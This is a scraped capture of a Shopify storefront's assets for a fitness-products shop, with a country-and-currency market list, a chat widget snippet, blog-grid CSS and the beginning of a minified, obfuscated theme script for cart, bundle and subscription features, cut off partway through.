symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MW", country:"Malawi", currency_code:"MWK", symbol:"MK",marketName:"international"});window.wscc_markets.push({country_code:"MY", country:"Malaysia", currency_code:"MYR", symbol:"RM",marketName:"international"});window.wscc_markets.push({country_code:"MV", country:"Maldives", currency_code:"MVR", symbol:"MVR",marketName:"international"});window.wscc_markets.push({country_code:"ML", country:"Mali", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"MT", country:"Malta", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MQ", country:"Martinique", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MR", country:"Mauritania", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MU", country:"Mauritius", currency_code:"MUR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"YT", country:"Mayotte", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MX", country:"Mexico", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MD", country:"Moldova", currency_code:"MDL", symbol:"L",marketName:"international"});window.wscc_markets.push({country_code:"MC", country:"Monaco", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MN", country:"Mongolia", currency_code:"MNT", symbol:"₮",marketName:"international"});window.wscc_markets.push({country_code:"ME", country:"Montenegro", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"MS", country:"Montserrat", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MA", country:"Morocco", currency_code:"MAD", symbol:"د.م.",marketName:"international"});window.wscc_markets.push({country_code:"MZ", country:"Mozambique", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MM", country:"Myanmar (Burma)", currency_code:"MMK", symbol:"K",marketName:"international"});window.wscc_markets.push({country_code:"NA", country:"Namibia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NR", country:"Nauru", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NP", country:"Nepal", currency_code:"NPR", symbol:"Rs.",marketName:"international"});window.wscc_markets.push({country_code:"NL", country:"Netherlands", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"NC", country:"New Caledonia", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"NZ", country:"New Zealand", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NI", country:"Nicaragua", currency_code:"NIO", symbol:"C$",marketName:"international"});window.wscc_markets.push({country_code:"NE", country:"Niger", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"NG", country:"Nigeria", currency_code:"NGN", symbol:"₦",marketName:"international"});window.wscc_markets.push({country_code:"NU", country:"Niue", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"NF", country:"Norfolk Island", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MK", country:"North Macedonia", currency_code:"MKD", symbol:"ден",marketName:"international"});window.wscc_markets.push({country_code:"NO", country:"Norway", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"OM", country:"Oman", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PK", country:"Pakistan", currency_code:"PKR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"PS", country:"Palestinian Territories", currency_code:"ILS", symbol:"₪",marketName:"international"});window.wscc_markets.push({country_code:"PA", country:"Panama", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PG", country:"Papua New Guinea", currency_code:"PGK", symbol:"K",marketName:"international"});window.wscc_markets.push({country_code:"PY", country:"Paraguay", currency_code:"PYG", symbol:"₲",marketName:"international"});window.wscc_markets.push({country_code:"PE", country:"Peru", currency_code:"PEN", symbol:"S/",marketName:"international"});window.wscc_markets.push({country_code:"PH", country:"Philippines", currency_code:"PHP", symbol:"₱",marketName:"international"});window.wscc_markets.push({country_code:"PN", country:"Pitcairn Islands", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"PL", country:"Poland", currency_code:"PLN", symbol:"zł",marketName:"international"});window.wscc_markets.push({country_code:"PT", country:"Portugal", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"QA", country:"Qatar", currency_code:"QAR", symbol:"ر.ق",marketName:"international"});window.wscc_markets.push({country_code:"RE", country:"Réunion", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"RO", country:"Romania", currency_code:"RON", symbol:"Lei",marketName:"international"});window.wscc_markets.push({country_code:"RU", country:"Russia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"RW", country:"Rwanda", currency_code:"RWF", symbol:"FRw",marketName:"international"});window.wscc_markets.push({country_code:"WS", country:"Samoa", currency_code:"WST", symbol:"T",marketName:"international"});window.wscc_markets.push({country_code:"SM", country:"San Marino", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"ST", country:"São Tomé &amp; Príncipe", currency_code:"STD", symbol:"Db",marketName:"international"});window.wscc_markets.push({country_code:"SA", country:"Saudi Arabia", currency_code:"SAR", symbol:"ر.س",marketName:"international"});window.wscc_markets.push({country_code:"SN", country:"Senegal", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"RS", country:"Serbia", currency_code:"RSD", symbol:"РСД",marketName:"international"});window.wscc_markets.push({country_code:"SC", country:"Seychelles", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SL", country:"Sierra Leone", currency_code:"SLL", symbol:"Le",marketName:"international"});window.wscc_markets.push({country_code:"SG", country:"Singapore", currency_code:"SGD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SX", country:"Sint Maarten", currency_code:"ANG", symbol:"ƒ",marketName:"international"});window.wscc_markets.push({country_code:"SK", country:"Slovakia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SI", country:"Slovenia", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SB", country:"Solomon Islands", currency_code:"SBD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SO", country:"Somalia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ZA", country:"South Africa", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"GS", country:"South Georgia &amp; South Sandwich Islands", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"KR", country:"South Korea", currency_code:"KRW", symbol:"₩",marketName:"international"});window.wscc_markets.push({country_code:"SS", country:"South Sudan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ES", country:"Spain", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"LK", country:"Sri Lanka", currency_code:"LKR", symbol:"₨",marketName:"international"});window.wscc_markets.push({country_code:"BL", country:"St. Barthélemy", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"SH", country:"St. Helena", currency_code:"SHP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"KN", country:"St. Kitts &amp; Nevis", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"LC", country:"St. Lucia", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"MF", country:"St. Martin", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"PM", country:"St. Pierre &amp; Miquelon", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"VC", country:"St. Vincent &amp; Grenadines", currency_code:"XCD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SD", country:"Sudan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SR", country:"Suriname", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SJ", country:"Svalbard &amp; Jan Mayen", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"SE", country:"Sweden", currency_code:"SEK", symbol:"kr",marketName:"international"});window.wscc_markets.push({country_code:"CH", country:"Switzerland", currency_code:"CHF", symbol:"CHF",marketName:"international"});window.wscc_markets.push({country_code:"TW", country:"Taiwan", currency_code:"TWD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TJ", country:"Tajikistan", currency_code:"TJS", symbol:"ЅМ",marketName:"international"});window.wscc_markets.push({country_code:"TZ", country:"Tanzania", currency_code:"TZS", symbol:"Sh",marketName:"international"});window.wscc_markets.push({country_code:"TH", country:"Thailand", currency_code:"THB", symbol:"฿",marketName:"international"});window.wscc_markets.push({country_code:"TL", country:"Timor-Leste", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TG", country:"Togo", currency_code:"XOF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"TK", country:"Tokelau", currency_code:"NZD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TO", country:"Tonga", currency_code:"TOP", symbol:"T$",marketName:"international"});window.wscc_markets.push({country_code:"TT", country:"Trinidad &amp; Tobago", currency_code:"TTD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TA", country:"Tristan da Cunha", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"TN", country:"Tunisia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TR", country:"Türkiye", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TM", country:"Turkmenistan", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TC", country:"Turks &amp; Caicos Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"TV", country:"Tuvalu", currency_code:"AUD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"UM", country:"U.S. Outlying Islands", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"UG", country:"Uganda", currency_code:"UGX", symbol:"USh",marketName:"international"});window.wscc_markets.push({country_code:"UA", country:"Ukraine", currency_code:"UAH", symbol:"₴",marketName:"international"});window.wscc_markets.push({country_code:"AE", country:"United Arab Emirates", currency_code:"AED", symbol:"د.إ",marketName:"international"});window.wscc_markets.push({country_code:"GB", country:"United Kingdom", currency_code:"GBP", symbol:"£",marketName:"international"});window.wscc_markets.push({country_code:"US", country:"United States", currency_code:"USD", symbol:"$",marketName:"us"});window.wscc_markets.push({country_code:"UY", country:"Uruguay", currency_code:"UYU", symbol:"$U",marketName:"international"});window.wscc_markets.push({country_code:"UZ", country:"Uzbekistan", currency_code:"UZS", symbol:"so'm",marketName:"international"});window.wscc_markets.push({country_code:"VU", country:"Vanuatu", currency_code:"VUV", symbol:"Vt",marketName:"international"});window.wscc_markets.push({country_code:"VA", country:"Vatican City", currency_code:"EUR", symbol:"€",marketName:"international"});window.wscc_markets.push({country_code:"VE", country:"Venezuela", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"VN", country:"Vietnam", currency_code:"VND", symbol:"₫",marketName:"international"});window.wscc_markets.push({country_code:"WF", country:"Wallis &amp; Futuna", currency_code:"XPF", symbol:"Fr",marketName:"international"});window.wscc_markets.push({country_code:"EH", country:"Western Sahara", currency_code:"MAD", symbol:"د.م.",marketName:"international"});window.wscc_markets.push({country_code:"YE", country:"Yemen", currency_code:"YER", symbol:"﷼",marketName:"international"});window.wscc_markets.push({country_code:"ZM", country:"Zambia", currency_code:"USD", symbol:"$",marketName:"international"});window.wscc_markets.push({country_code:"ZW", country:"Zimbabwe", currency_code:"USD", symbol:"$",marketName:"international"});
  window.wscc_languages = [];window.wscc_languages = [];window.wscc_languages.push({languageCode:"en", languageName:"English", primary:"true"});
</script><!-- END app snippet -->

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=myadventuretofit.com
  data-shop-domain=myadventuretofit.com
  data-external-identifier=4r2yRwwDBYn4PH3r1xYTK2FFoxLxsiuXYxpMAyRz-BU
  
>
</script>


</div></body>
</html>
<script>
document.addEventListener("DOMContentLoaded", function () {
  // Target the whole Judge.me star rating badge
  const reviewBadge = document.querySelector(".jdgm-prev-badge");

  if (reviewBadge) {
    reviewBadge.style.cursor = "pointer"; // make it look clickable

    reviewBadge.addEventListener("click", function () {
      const reviewsSection = document.querySelector("#judgeme_product_reviews");
      if (reviewsSection) {
        reviewsSection.scrollIntoView({ behavior: "smooth" });
      }
    });
  }
});
</script>
    


--- FILE ---
content_type: text/css
request_url: https://myadventuretofit.com/cdn/shop/t/90/assets/section-main-blog.css?v=158921893656492604071769051400
body_size: -258
content:
.blog-articles{display:grid;grid-gap:1rem;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.blog-articles .card-wrapper{width:100%}@media screen and (min-width: 750px){.blog-articles{grid-template-columns:1fr 1fr;column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.blog-articles--collage>*:nth-child(3n+1),.blog-articles--collage>*:nth-child(3n+2):last-child{grid-column:span 2;text-align:center}.blog-articles--collage>*:nth-child(3n+1) .card,.blog-articles--collage>*:nth-child(3n+2):last-child .card{text-align:center}.blog-articles--collage>*:nth-child(3n+1) .article-card__image--small .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--small .ratio:before{padding-bottom:22rem}.blog-articles--collage>*:nth-child(3n+1) .article-card__image--medium .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--medium .ratio:before{padding-bottom:44rem}.blog-articles--collage>*:nth-child(3n+1) .article-card__image--large .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--large .ratio:before{padding-bottom:66rem}}@media screen and (min-width: 990px){.blog-articles--collage>*:nth-child(3n+1) .article-card__image--small .ratio .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--small .ratio .ratio:before{padding-bottom:27.5rem}.blog-articles--collage>*:nth-child(3n+1) .article-card__image--medium .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--medium .ratio:before{padding-bottom:55rem}.blog-articles--collage>*:nth-child(3n+1) .article-card__image--large .ratio:before,.blog-articles--collage>*:nth-child(3n+2):last-child .article-card__image--large .ratio:before{padding-bottom:82.5rem}}.template-blog .article-card__image,.template-blog .card__media{aspect-ratio:1 / 1;width:100%;overflow:hidden}.template-blog .article-card__image img,.template-blog .card__media img{width:100%;height:100%;object-fit:contain;background:#fff}.template-blog .article-card__image .ratio,.template-blog .card__media .ratio{position:relative}.template-blog .article-card__image .ratio:before,.template-blog .card__media .ratio:before{content:"";display:block;padding-bottom:100%!important}.template-blog .article-card__image .media,.template-blog .card__media .media{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.blog-articles--collage>*{grid-column:auto!important}.blog-articles .ratio:before{padding-bottom:100%!important}.blog-articles .ratio{position:relative!important}.blog-articles .media{position:absolute!important;top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important}.blog-articles .media img,.blog-articles .card__media img,.blog-articles .article-card__image img{width:100%!important;height:100%!important;object-fit:contain!important;background:#fff;display:block!important}.blog-articles .article-card__image,.blog-articles .card__media{max-height:none!important}
/*# sourceMappingURL=/cdn/shop/t/90/assets/section-main-blog.css.map?v=158921893656492604071769051400 */


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50718
content:
const a0_0x4ff713=a0_0x497e;(function(_0x319ef3,_0x268177){const _0x1260de=a0_0x497e,_0x493222=_0x319ef3();while(!![]){try{const _0x5eecf2=parseInt(_0x1260de(0x406))/0x1+parseInt(_0x1260de(0x159))/0x2*(parseInt(_0x1260de(0xda))/0x3)+parseInt(_0x1260de(0x46f))/0x4+parseInt(_0x1260de(0x432))/0x5*(-parseInt(_0x1260de(0x342))/0x6)+parseInt(_0x1260de(0x46a))/0x7+-parseInt(_0x1260de(0x2c9))/0x8*(parseInt(_0x1260de(0x1e4))/0x9)+parseInt(_0x1260de(0xab))/0xa;if(_0x5eecf2===_0x268177)break;else _0x493222['push'](_0x493222['shift']());}catch(_0x4946b5){_0x493222['push'](_0x493222['shift']());}}}(a0_0x4fa1,0xd48bd));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x4ff713(0x361),'quantityUpdate':a0_0x4ff713(0xa2),'optionValueSelectionChange':a0_0x4ff713(0x3df),'variantChange':a0_0x4ff713(0x45c),'cartError':'cart-error'},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf91e76,_0x23d7c9){return subscribers[_0xf91e76]===undefined&&(subscribers[_0xf91e76]=[]),subscribers[_0xf91e76]=[...subscribers[_0xf91e76],_0x23d7c9],function _0x4441f5(){const _0x368b6b=a0_0x497e;subscribers[_0xf91e76]=subscribers[_0xf91e76][_0x368b6b(0x216)](_0x239ba6=>{return _0x239ba6!==_0x23d7c9;});};}function a0_0x4fa1(){const _0x2191d2=['offerItems','.bundle-deals__variant-selects-js','[data-predictive-search-search-for-text]','mainBundleItems','variantSelects','dispatchEvent','fixed_amount','.cart-timer','fixedDiscount','hostname','initUnlock','#cart-icon-bubble','button[type=\x22reset\x22]','setSummaryAccessibility','clearOptions','sticky-atc-footer-spacer','sellingPlanId','Quantity-','subscription__box--selected','idInput','head','unlockGifts','setHeaderCartIconAccessibility','addEventListener','application/','121092dBjENE','.popup-modal__timer__minutes','setSelectionRange','getUpsellHandles','.bundle-deals__media-item-container-js','.comparison-slider__line','setActiveElement','scrollDestination','hasOtherCartItems','skipNonExistent','updateVariantInput','discountType','smooth','getVariantData','toLowerCase','\x22,\x22args\x22:\x22\x22}','T00:00:00Z','updateUrl','<input\x20type=\x22hidden\x22\x20name=\x22items[','saveLocalStorage','.bundle-deals__total-compare-price-js','autoplay','selector','cart__items--disabled','dropdwon','playVideo','Something\x20went\x20wrong.','overflow-hidden','upsells','deferredMedia','selectedVariants','cart-update','.predictive-search-status','.price__regular\x20.price-item--regular','startDrag','syncCart','subscriptionWidget','setProperty','duration','closest','[id^=\x27CustomField-','totalSeconds','bottom','quantityBreaksPickerDisplayedImages','selected','closeBtns','&section_id=predictive-search','noPlayBtn','.quantity__rules-cart\x20.loading-overlay','hidden','errors','selectedOffer','abortController','updatePdpPrices','.upsell__add-btn','.badge__money-saved','defaultValue','cart_change_url','promo-bar-data-','push','][id]\x22\x20value=\x22','modelViewerUI','prependMedia','stickyAtcBtnLabel','hasQuantityBreaksPicker','main-bundle-offer','includes','nodeName','internal-video--loading','.main-atc-price-span-','stopDrag','setSelectorByValue','secondarySelect','scroll','initProvince','parameters','ProductSubmitButton-','storeLocalStorageData','.product-form__input__type','isArray','.drawer__close','method','onFocus','cartItems','.js-youtube','shrine-property-input','replaceAll',',\x20#product-form-installment-','.product-variant-id','input[type=\x22radio\x22][value=\x22','.cart-discount-form__error','handleClick','DateTimeFormat','url','addListener','predictive-search','getAttribute','.sticky-atc__scroll-btn','sliderOverlay','Sku-','comparePrices','.section-header','variant-radios','detail','visibility-hidden','catch','subDiscountType','percentage','comparePrice','quantity-gifts-','innerHTML','POST','amount','oseid','.promp-popup__close-btn','post','\x20.loading-overlay','requirement','getTime','#ProductForm-','isSubSelected','gift_handle','productInfo','.internal-video__sound-btn','append','setItem','.upsell__price','createSellingPlanInput','quantity-breaks','click','mainAtcButton','selectTimeout','hasFiltering','.dynamic-price','skipCartButton','--sticky-atc-offset','storageKey','removeAttribute','close','minutesSpan','CartDrawer','offer_','[aria-selected=\x22true\x22]','timing','bundle-deals__media-item--disabled','max','nodal','modal','createInputs','source[type=\x22application/x-mpegURL\x22]','[name=\x22selling_plan\x22]','currentVariant','postLink','data-max','nextValidDate','target','role','option-value-selection-change','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.content-for-grouping','isOpen','.sticky-atc__label','dd_mm_no_dot','cart-errors','updateTimer','updateOptions','non-existent','moneyFormat','updatePricesFromQtyBreaks','includePdpUpsells','pause','pills','soldOut','swatch','details','classList','][properties][','errorMessageWrapper','.subscription__wrapper','offerPrices','contentWindow','monday','has','onKeyup','basePrice','.upsell__image__img','amount_with_comma_separator','results','setLiveRegionResults','touchstart','aria-selected','handleToggle','#ProductSubmitButton-','lastOffer','step','isValid','183210XbKVFQ','action','sectionTwoContainer','.cart-item','.quantity-break__compare-price','.quantity-break__image\x20img','productForm','[type=\x22submit\x22]','quantityForm','scrolledPast','popup-overlay--active','minQuantity','join','forEach','checked','padStart','Shopify','offsetHeight','main-product-form','mainProduct','quantityUpdate','dataset','replaceState','shopUrl','json','.upsell__variant-picker','countdown-timer','.variant-price-update','isCheckbox','tagName','renderProductInfo','src','delaySeconds','day_dd_mm_numeric','bundle-deals','hydrateFromExternalHTML','.clickable-discount__btn','initIds','timer','.product-form__input','option','isFile','quick-add-modal','item_count','290qyKiiC','addRemoveFromCart','text/html','active','price','observer','shopify','touchmove','.subscription__frequency-input','preview_image','option1','promo-popup','top','visibility','stepUp','[id^=\x22custom-label-','CartDrawer-LiveRegionText','resultsMaxHeight','getBoundingClientRect','handle','updateUnavailable','quantity-gift--unlocked','input[type=\x22search\x22]','removeFromCart','input[name=\x22id\x22]','scrollY','daysToSkip','canplaythrough','updateMedia','parentNode','is-empty','remove','minDays','media-gallery\x20template\x20video','internal-video--playing','init','hasVariants','toggleResetButton','displayedPrices','fetchAvailability','cart_url','ref','variant-change','removeChild','#CartDrawer-Item-','bundle-deals__product--deselected','replace','gifts','disabled','setQuantityBoundries','secondsSpan','headers','gift','touches','cartUpdateUnsubscriber','price-','3092544BVIBuJ','quantityGifts','CountryProvinceSelector','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','[data-predictive-search]','1570976GNXPah','shrine-gifts-style','showSpinner','subscription','customLabel','formIdInput','INPUT','filtering','reduce','upsellHandles','.quantity-break','removeEventListener','quantity-update','parseDaysToSkip','frequencyRadios','[end_date]','card-variant-selects','shouldResetForm','activeElement','unshift','initShareLinks','10371860dVDEgM','isSecondary','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','prices','cart-drawer-upsell','data','currencySymbol','location','then','skipCart','countryHandler','quantityBreakUpsells','cartUpdate','reapplyDiscountIfApplicable','body','updateMasterId','displayedSubmitButton','preventGalleryScroll','updateSearchForTerm','closeModal','items[','Escape','inputRadios','trim','isAfterScroll','waiting','submit','quantityPicker','Add\x20to\x20cart\x20fallback\x20failed','provinceContainer','textContent','shareUrl','displayPromoTimer','.comparison-slider__input','afterScroll','animationsType','video','originalSection','/discount/','updateInnerPrices','min','data-selected','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','cart_update_url','.product-form__quantity','secondsDelay','renderContents','3715137mwAPvQ','sectionOne','disconnect','idIndex','setDate','setActiveMedia','.sticky-atc__label__text','modalClosed','--completed','selectedQuantity','load','initVariants','datesToSkip','observe','[name=\x22add\x22]','toString','handleChange','getSectionDOM','setLiveRegionLoadingState','updateTimeline','unlockedItems','bod','stickyAtcBtnError','.popup-modal__timer','transferSections','aria-haspopup','subBoxTexts','CartDrawer-CartItems','left','[name=\x22','keydown','getSectionsToRender','[id^=\x22Details-\x22]\x20summary','timeZone','error','bundle-deals-','onInputChange','getElementById','loading','skipUnavailable','productId','isMainOfferItem','-applied','querySelector','currentScript','switchOption','.product-form__variants','code','[id^=\x22MediaGallery-','applyFrequencyNode','selectIndex','.header__icons','.gift--product-','product-form-','productContainers','disconnectedCallback','getDay','source[data-src]','define','handleErrorMessage','splice','cart-live-region-text','getSectionInnerHTML','secondary-variant-select-separate','prepend','clickable-discount','enableLoading','history','map','innerText','false','change','[name=\x22id\x22]','routes','timeline','onFocusOut','.sls-purchase\x20[name=\x22selling_plan\x22]','getDate','product-info','appendChild','footer','[price]','status','requiredFields','applied','.quantity__label','timeupdate','cart-note','percentageLeft','internal-video--muted','compare_at_price','unlock_product_handle','nextElementSibling','soundButton','block','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','oneTimeBoxTexts','onFormSubmit','aria-hidden','QuantityBreaks','connectedCallback','addRemoveProducts','updateId','play','firstSellingPlanId','subscriptionName','notMain','.featured-product-atc-','quantity-gifts','clearCart','/cart/update.js','removeErrorMessage','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','dateFormat','createElement','updateTotalPrices','ESCAPE','aria-controls','isCartUpsell','applyStickyAtcError','shopify:section:load','preventDefault','#CartDrawer','onCartUpdate','.main-product-atc','discountValue','CartDrawer-CartErrors','2xyPWhH','.shopify-section','product-info-upsell','string','[data-type=\x22one_time\x22]','prevValue','variantData','insertDates','loadingSpinner','match','inputs','selectOption','sectionTwo','resolvedOptions','/cart?section_id=main-cart-items','compareMode','hideSpinner','product_quantity','get','aria-activedescendant','mainOfferContainer','--position','tuesday','featured_image','{\x22method\x22:\x22pause\x22}','from','SPACE','.quantity-break__upsell','setupEventListeners','delete','startsWith','getQuery','.one-time-price-update','.main-atc-price','delayDays','radio','[amount_saved]','bind','atcErrorMsg','DIV','sectionOneId','variant-selects-','clientHeight','.loading-overlay__spinner','unlocked','transitionend','/checkout','isScrollBtn','plus','loadingText','cartQuantity','[aria-selected=\x22true\x22]\x20a','[value]','boundToggleHandler','isText','length','cart-items','internal-video','cartStrings','][selling_plan]\x22\x20value=\x22','cartQuantityUpdated','sliderLine','CartDrawer-LineItemStatus','playButton','][quantity]\x22\x20value=\x22','atcButtons','toggleAddButton','currentTime','input_','setLiveRegionText','isMain','parse','changeEvent','mainAtcBtn','checkValidity','height','predictiveSearchResults','.main-atc__label__text','\x20.product-media-modal__content','[compare_price]','updateCart','mainAtcBtnError','StickyAtcVariantPicker-','net','sticky-header','isCartPage','toFixed','dat','subDiscount','userLanguage','bundleDeals','focusin','text','floatingBtns','isSkipped','-submit','sectionId','label[data-input=\x22','Drawer-quantity-','.color-swatch','sticky-atc-price-','jsonData','file','.js-contents','updatePrices','subscription__compare-price','[amount_saved_rounded]','getMonth','type','button','application/json','li,\x20button.predictive-search__item','submitButton','seekVideo','cart_add_url','select','timerDuration','subscriptionBox','cart-drawer','-image','input[type=\x22radio\x22]:checked','_filePropsForFormData','.cart-item__name','selling_plan','/checkout?discount=','variantChange','required_quantity','syncUpsellAcrossOffers','a-def','getItem','renderSubTexts','hasAttribute','CartItem-','.sign-up-popup-modal','price--on-sale',':checked','saturday','input[checked]','product','18OIzVMp','oneNonUpellRemaining','lineItemContainer','sticky-atc-separate-price-','cart-item--product-','dayLabels','createDocumentFragment','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','oneTimeBox','selectedId','abs','Error','.select__select','quantityUpdateUnsubscriber','ArrowDown','shiftKey','.price-','find','toUpperCase','data-default','next_display_date','open','America','some','#CartItem-','isRequired','.subscription__select\x20.select__select','quantityError','parentElement','search-form','sectionOneContainer','label','TAB','secondCartItems','scrollTo','disableLoading','blur','unavailable_with_option','files','#simple-bundles-io-options','openPopupModal','predictive_search_url','transform','Europe','labels','validateValue','apply','.cart-item--product-','quickAddSubmit','daysFrequency','filter','input[type=\x22radio\x22]','Error\x20parsing\x20gift\x20localStorage\x20data:','main-cart-footer','.sticky-atc-footer-spacer','setAttribute','aria-expanded','keyup','updateFormIds','updatePickupAvailability','#CartDrawer-Overlay','offer','checkboxes','internationalAccessAccept','summary','?variant=','index','postLinksRetry','ArrowUp','variantPickers','.quantity-break__variant-select','days','display','.product-form__error-message','round','priceSpan','fieldName','required','[type=\x22radio\x22]','toggleBtn','dialog','validateQtyRules','variantSelectElements','items','[data-predictive-search-live-region-count-value]','productUrl','cart-remove-button','[compare_price_each]','getFullYear','image','none','updateLabelPrices','unit_with_discount','[type=\x22application/json\x22]','Enter','&section_id=','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','setInputAvailability','featured_media','querySelectorAll','[quantity]','NotAllowedError','cachedResults','setupFrequencyListeners','Inventory-','.upsell__price\x20.regular-price','clientX','[data-dynamic-date=\x22true\x22]','product-form','quantity-input','playTimer','main-cart-items','search','cart-icon-bubble','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','drag','inne','custom-product-field','sticky-atc','invalidFormatSrc','scrollBtn','visible','count','subtotal','.quantity__button[name=\x27minus\x27]','mediaItemImgs','updateDisplayedPdpPrices','aria-disabled','updateLiveRegions','Clear\x20cart\x20fallback\x20failed','.sticky-atc__add_button','initOfferPrices','months','innerHeight','name','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','0px','quantityBreaksPickerStyle','.footer','value','.select--small','Quantity-Form-','quantity-break-upsells','.internal-video__play','split','updateTotalPrice','amount_no_decimals','onKeydown','sunday','checkForClear','addToCart','handleScrollBtn','variantInputs','toggle','[percentage_saved]','input[name=\x22selling_